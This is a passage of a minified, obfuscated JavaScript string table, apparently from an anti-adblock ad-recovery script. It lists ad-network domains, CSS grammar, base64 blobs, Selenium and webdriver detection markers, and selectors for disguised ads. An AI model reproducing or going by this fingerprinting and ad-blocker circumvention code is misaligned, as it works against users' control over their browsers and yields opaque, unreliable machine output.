<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","num","https://onetag-sys.com/prebid-request","true","consumeFunctionName","is_brave","none|left|right|both|inline-start|inline-end","[<length-percentage>|top|center|bottom]#","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","getPrototypeOf","sourceRoot","gpt-enliple","blocked_filters","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","replaceScriptElementAsync","<'margin-inline-start'>","ssmas","getAttributeKeys","eat","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","adshield-loaded","HTMLIFrameElement_srcdoc","grippers|none","pos","prependList","start|center|space-between|space-around","slotElementId","cqw","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Terminate - non-adblock","decorate","ins","/translator","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","Integer is expected","Function.prototype.bind is undefined","perspective( [<length [0,∞]>|none] )","themoneytizer.com","<length> <length>?","navigator.plugins.length is undefined","<calc-product> [['+'|'-'] <calc-product>]*","9uSPhBN","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<image>|none","unset","mediaText","log.pinterest.com","[<counter-name> <integer>?]+|none","ClassSelector","xyz|xyz-d50|xyz-d65","consumeNumber","scrollY","option maxAge is invalid","dogdrip.net","ds.uncn.jp","thread-","dvw","<an-plus-b>|even|odd","butt|round|square","allocateCursor","[<length>|<percentage>]{1,4}","<'margin-block'>","clamp( <calc-sum>#{3} )","ad01","<!DOCTYPE html>","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","read-only|read-write|write-only","normal|<length>","scribd.com","navigator.webdriver is undefined","yahoo-mail-v1","[<ident-token>|'*']? '|'","fastclick.net","encode","none|always|column|page|spread","dimension-token","object","__webdriver_script_func","players","https://cmp.computerbild.de","env( <custom-ident> , <declaration-value>? )","tokenStart","bydata.com","__webdriverFunc","eventName","rhino","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","shouldRecover evaluation error:","{-token","manchesterworld.uk","padding|border","tokenCount","api.rlcdn.com","sources","String or url() is expected","gpt-highfivve","when","onerror","kumo.network-n.com","domain switched","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","cbidsp","exports","pmdstatic.net","enjgioijew","isEmpty",'"],[class*="',"a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Percentage","Rule","baseline|sub|super|<svg-length>","Load stylesheet results: ","XMLHttpRequest_status","replace|add|accumulate","[normal|small-caps]","tail","<page-margin-box-type> '{' <declaration-list> '}'","Notification","getOwnPropertyNames","?as-revalidator=","<box>#","sessionStorage",": [left|right|first|blank]","https://ads.yieldmo.com/exchange/prebid","selectorText","onclick","leaderboard","advertiserId","boolean","privacymanager.io","flatMap","combo","cdn.optimizely.com","dbm_d","this.postMessage(...arguments)","sdk","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","auto|avoid","cdn.flashtalking.com","PseudoElementSelector","emit","cssWideKeywords","smsonline.cloud","nearest|up|down|to-zero","_validateMapping","none|<position-area>","<relative-selector>#","set ","Event","horizontal|vertical|inline-axis|block-axis|inherit","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","coachjs","[shorter|longer|increasing|decreasing] hue","webkitMediaStream","none|blink","var( <custom-property-name> , <declaration-value>? )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","api.ootoo.co.kr","?version=","<'margin-block-end'>","rotate( [<angle>|<zero>] )","adthrive.com","adnxs-simple.com","normal|<string>","HTMLLinkElement_as","MSG_SYN_URG","Window_setInterval","baseURI","[<length>|<number>]{1,4}","CSSStyleDeclaration_getPropertyValue","<'border-top-width'>||<'border-top-style'>||<color>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<family-name>","adma","parseContext","Identifier or parenthesis is expected","prototype","normal|<percentage>","[none|<dashed-ident>]#","mismatchLength","googlesyndication\\.com","append",".getAdserverTargeting","searchParams","adhesion","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","visualViewport","//# sourceURL=mediation.js","getLocationRange","window.external is undefined","ghi","HTMLAnchorElement_hash","Identifier is expected but function found","appendChild",".pages.dev","<number>|left|center|right|leftwards|rightwards",", height: ","_selenium","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","lep.co.uk","<compositing-operator>#","center|start|end|flex-start|flex-end","knowt.com","[<family-name>|<generic-family>]#","no purpose 1 consent","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<attachment>#","path","bqstreamer.com","pow( <calc-sum> , <calc-sum> )","googletagmanager.com","stackadapt.com","https://s.html-load.com","adv-space","iu_parts","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<'inset'>","podname.com","PerformanceResourceTiming","setSourceContent","window.process is","postrelease.com","balance","initLogUploadHandler","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","PluginArray","; Expires=","Unknown context `","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","Please enter the password","none|repeat( <length-percentage> )","Block","cmpChar","defaultPrevented","toLowerCase","requestIdleCallback","HTMLElement_innerText","mimeTypesConsistent","Identifier","function-token","tunebat.com","Neither `enter` nor `leave` walker handler is set or both aren't a function","assign","getTargeting","getArg","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","bz-berlin.de","<blend-mode>#","rotateZ( [<angle>|<zero>] )","flat",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","throw new Error();","At-rule `@","rcap","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","outerHeight","dsp-service.adtarget.biz","async","HTMLStyleElement_insertBefore","autoRecovery","top",'[id^="dfp-ad-"]',"getLastListNode","webDriver","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","relative","__selenium_unwrapped","hbwrapper.com","reverse","context","skewY( [<angle>|<zero>] )","(-token","nextNonWsCode","<symbol>+","indiatimes.com","auto|none","compareByOriginalPositions","adblock_circumvent_score",".setTargetingForGPTAsync","getEntriesByType","/asn","Google","checkAtruleDescriptorName","Bad syntax","protectFetchInput shouldn't be called with non-ReadableStream","XMLHttpRequest","isArray","Failed to load profile: ","kueezrtb.com","_file","timestamp","eatIdent","gzip","text_ad","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","padding-box|content-box","miter|round|bevel","/dbm/ad","cef","<html","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.",'" is not in the set.',"normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","outerHTML","axelspringer.com","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Value","cdn-exchange.toastoven.net","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","sports-illustrated","casalemedia.com","RENDERER","banner_ad","auto|none|text|all","content-ad","onload","normal|text|emoji|unicode","cp.edl.co.kr","findAll","window.top.document.domain;","hbopenbid.pubmatic.com","<combinator>? <complex-selector>","clickio.com","every","<wq-name>|<ns-prefix>? '*'","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","<url> <decibel>?|none","<predefined-rgb> [<number>|<percentage>|none]{3}","HTMLAnchorElement_target","self","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","adspsp.com","fuseplatform.net","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","/report","[<box>|border|padding|content]#","auto|after","https://consent.northantstelegraph.co.uk","<mf-name> : <mf-value>","as_apply","as_parent","blur","div","serverbid.com","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","halifaxcourier.co.uk","<position>#","HTMLFormElement_action","none|<length-percentage> [<length-percentage> <length>?]?","33across.com","/iu3","normal|[fill||stroke||markers]","reserved1","protectUrlContext","Document_write","intentiq.com","as-check-script-blocked","ignoreInvalidMapping","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Document_referrer","thebrighttag.com","get ","20030107","toStringTag","__selenium_evaluate","setRequestHeader","!term","none|<offset-path>||<coord-box>","size","getComputedStyle","<clip-source>|[<basic-shape>||<geometry-box>]|none","Proxy","gpt","stack","[CMP Log] Skipped due to sampling","startOffset","upload","none|circle|disc|square","auto|start|end|left|right|center|justify","reset","Node_appendChild","none|<image>|<mask-source>","<'align-content'> <'justify-content'>?","idSubstrings","__as_xhr_onload","style","Number","atrules","[-token","<position>","aniview.com","css","didomi-","none|<position>#","/sodar/sodar2","Node_textContent","dvh","'. Set options.decodeValues to false to disable this feature.","<percentage>|<length>","issue","copyScriptElement","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Document","pa-pbjs-frame","[<box>|border|padding|content|text]#","<grid-line> [/ <grid-line>]?","tokenize","Invalid base64 digit: ","<dashed-ident>","noopStr","[stretch|repeat|round|space]{1,2}","border-box|content-box|margin-box|padding-box","triggerCount","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","buzzfeed.com","<length>{1,2}","webcontentassessor.com",'[id*="',"https://ghb.adtelligent.com/v2/auction/","params","CDC-token","auto|none|preserve-parent-color","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","text","documentElementKeys","credentials","adUnitPath","parent","kayzen.io","nhn","cookielaw.org","__as_new_xhr_data","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Identifier or asterisk is expected","content-box|padding-box|border-box","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Element_setHTMLUnsafe","HTMLFormElement","\x3c!--","#adshield","none|in-flow|all","counter( <counter-name> , <counter-style>? )","__gpp","adtelligent.com","stopImmediatePropagation","shouldUseOrigin","htlad-","HTMLTableSectionElement","last_processed_rules_count","method","<keyframes-name>","block|inline|x|y","atrule","mediarithmics.com","marphezis.com","agrvt.com","papi","HTMLElement_dataset","rem( <calc-sum> , <calc-sum> )","image-set( <image-set-option># )","adtrafficquality.google","initial|inherit|unset|revert|revert-layer","auto|none|scrollbar|-ms-autohiding-scrollbar","solid|double|dotted|dashed|wavy","yieldlove.com","mod( <calc-sum> , <calc-sum> )","Element_innerHTML","bounceexchange.com","min( <calc-sum># )","HTMLElement_title","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","toJSON","generated","length","ChromeDriverw","[left|right]||[top|bottom]","_top","<color>&&<color-stop-angle>?","window.parent.document.domain;","ad.as.amanad.adtdp.com","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","auto|balance","drop-shadow( <length>{2,3} <color>? )","chrome","script_onerror","__sa_","rightComparison","unsortedForEach","__fxdriver_unwrapped","skip","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","History_replaceState","<declaration-value>","__as_xhr_processed","<page-selector-list>","useragent","https://ad.yieldlab.net/yp","; Priority=High","sequentum","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","2mdn.net","normal|auto|<position>","/filter-fingerprint","stopPropagation","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","</div>","setHTMLUnsafe","%%%INV_CODE%%%","<'margin-inline-end'>","gpt-clickio","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","https://t.html-load.com","var(","Selector","sort","kind","https://cmp.autobild.de","ad-","eventType","_fa_","shouldRecover","textAd","__phantomas","auto|from-font|<length>|<percentage>","view( [<axis>||<'view-timeline-inset'>]? )","Unexpected input","dpi","Element_querySelector","SelectorList","orientation","scanWord","geniee-prebid","isPropagationStopped","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","warn","idRegex","javascript:","abs","Unknown type: ","<'row-gap'> <'column-gap'>?","main_richload","getEvents","SyntaxError","ident-token","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Mesa OffScreen","_Selenium_IDE_Recorder","getStorageUpdates","s.amazon-adsystem.com","auto|optimizeSpeed|crispEdges|geometricPrecision","auto|bullets|numbers|words|spell-out|<counter-style-name>","__as_is_xhr_loading","adlib","none|[weight||style||small-caps||position]","write","Element_closest","sleipnir/","_self","PTZhMEc+UE9vMzdudj94JjFgXTJ0","as_inventory_frame_listener_adder","nextCharCode","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","resource","webdriver","window.PluginArray is undefined","<outline-radius>","adthrive","AttributeSelector","_sourceRoot","invalid url (anchor href set): ","container","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","values","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","separate|collapse|auto","Combinator","` has no known descriptors","firstCharOffset","leave","ApplePayError","postmedia.solutions.cdn.optable.co","<number>|<percentage>","normal|strong|moderate|none|reduced","Range","__driver_evaluate","Too many hex digits","Hex digit or question mark is expected","isVisibleContent","em1wYw==","https://consent.programme.tv","[object Date]","adcontainer","as_session_id","valueOf","any","<single-animation-timeline>#","[jis78|jis83|jis90|jis04|simplified|traditional]","auto|inter-character|inter-word|none","smartyads.com","Window_requestIdleCallback","check","hotjar.com","<angle>|<percentage>","invert( <number-percentage> )","cloudfront.net","banner-","ZmthZA==","data-sdk","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","abs( <calc-sum> )","about:srcdoc","otSDKStub","meta","appendList","merequartz.com",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > 